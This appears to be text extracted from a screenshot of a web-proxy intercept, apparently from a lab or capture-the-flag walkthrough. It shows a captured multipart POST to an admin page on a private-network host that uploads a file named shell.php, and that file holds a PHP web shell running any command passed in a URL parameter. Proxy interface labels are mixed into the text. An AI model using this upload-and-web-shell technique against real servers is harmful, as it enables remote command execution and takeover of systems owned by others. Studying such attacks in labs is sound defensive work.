 request to http://192.168.43.130:80
forward drop intercept is on action
raw params headers hex
name value
POST /admin/index.php HTTP/1.1
Host 192.168.43.130
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-us,en;q=0.5
Accept-Encoding gzip, deflate
Proxy-Connection keep-alive
Referer http://192.168.43.130/admin/new.php
Cookie PHPSESSID=ufa9ni728d00gdag2gmccu3hk6
Content-Type multipart/form-data; boundary=---------------------------176662737914143
Content-Length 531
new
remove
up
down
-----------------------------176662737914143
Content-Disposition: form-data; name="title"
-----------------------------176662737914143
Content-Disposition: form-data; name="image"; filename="shell.php"
Content-Type: application/octet-stream
<? php
system($_GET['cmd'])
?>